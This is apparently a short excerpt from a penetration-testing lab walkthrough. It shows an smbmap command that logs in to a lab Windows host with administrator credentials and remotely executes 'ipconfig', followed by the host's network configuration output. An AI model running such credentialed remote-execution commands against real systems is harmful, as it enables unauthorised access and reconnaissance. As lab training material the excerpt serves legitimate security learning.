 root@attackdefense:~# smbmap -H 10.4.26.58 -u administrator -p smbserver_771 -x 'ipconfig'
Windows IP Configuration
Ethernet adapter Ethernet 2:
   Connection-specific DNS Suffix  . : ec2.internal
   Link-local IPv6 Address . . . . . : fe80::7560:b98e:c5b1:cf58%12
   IPv4 Address. . . . . . . . . . . : 10.4.26.58
   Subnet Mask . . . . . . . . . . . : 255.255.240.0
   Default Gateway . . . . . . . . . : 10.4.16.1
Tunnel adapter isatap.ec2.internal:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : ec2.internal